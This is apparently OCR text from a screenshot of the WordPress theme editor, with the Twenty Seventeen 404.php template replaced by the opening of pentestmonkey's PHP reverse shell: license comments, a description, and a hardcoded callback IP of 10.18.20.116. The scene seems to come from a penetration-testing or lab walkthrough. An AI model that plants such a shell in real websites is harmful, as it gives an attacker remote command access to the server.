 Help
Edit Themes
Twenty Seventeen: 404 Template (404.php)
Select theme to edit: Twenty Sevente Select
Selected file content:
Theme Files
1 <?php
2 // php-reverse-shell - A Reverse Shell implementation in PHP
3 // Copyright (C) 2007 pentestmonkey@pentestmonkey.net
4 //
5 // This tool may be used for legal purposes only.  Users take full responsibility
6 // for any actions performed using this tool.  The author accepts no liability
7 // for damage caused by this tool.  If these terms are not acceptable to you, then
8 // do not use this tool.
9 //
10 // In all other respects the GPL version 2 applies:
11 //
12 // This program is free software; you can redistribute it and/or modify
13 // it under the terms of the GNU General Public License version 2 as
14 // published by the Free Software Foundation.
15 //
16 // This program is distributed in the hope that it will be useful,
17 // but WITHOUT ANY WARRANTY; without even the implied warranty of
18 // MERCHANTABILITY or FITNESS FOR A PARTICULAR PURPOSE.  See the
19 // GNU General Public License for more details.
20 //
21 // You should have received a copy of the GNU General Public License along
22 // with this program; if not, write to the Free Software Foundation, Inc.,
23 // 51 Franklin Street, Fifth Floor, Boston, MA 02110-1301 USA.
24 //
25 // This tool may be used for legal purposes only.  Users take full responsibility
26 // for any actions performed using this tool.  If these terms are not acceptable to
27 // you, then do not use this tool.
28 //
29 // You are encouraged to send comments, improvements or suggestions to
30 // me at pentestmonkey@pentestmonkey.net
31 //
32 // Description
33 // -----------
34 // This script will make an outbound TCP connection to a hardcoded IP and port.
35 // The recipient will be given a shell running as the current user (apache normally).
36 //
37 // Limitations
38 // -----------
39 // proc_open and stream_set_blocking require PHP version 4.3+, or 5+
40 // Use of stream_select() on file descriptors returned by proc_open() will fail and return FALSE under Windows.
41 // Some compile-time options are needed for daemonisation (like pcntl, posix).  These are rarely available.
42 //
43 // Usage
44 // -----
45 // See http://pentestmonkey.net/tools/php-reverse-shell if you get stuck.
46
47 set_time_limit (0);
48 $VERSION = "1.0";
49 $ip = '10.18.20.116';  // CHANGE THIS
Stylesheet
(style.css)
Theme Functions
(functions.php)
assets
RTL Stylesheet
(rtl.css)
404 Template
(404.php)
Archives
(archive.php)
Comments
(comments.php)
Theme Footer
(footer.php)
Homepage
(front-page.php)
Theme Header
(header.php)
inc
Main Index Template
(index.php)
Single Page
(page.php)
Search Results
(search.php)
Search Form
(searchform.php)
Sidebar
(sidebar.php)
Single Post
(single.php)
template-parts
readme.txt
Documentation: Function Name... Look Up
Update File
Thank you for creating with WordPress.
Version 5.4.2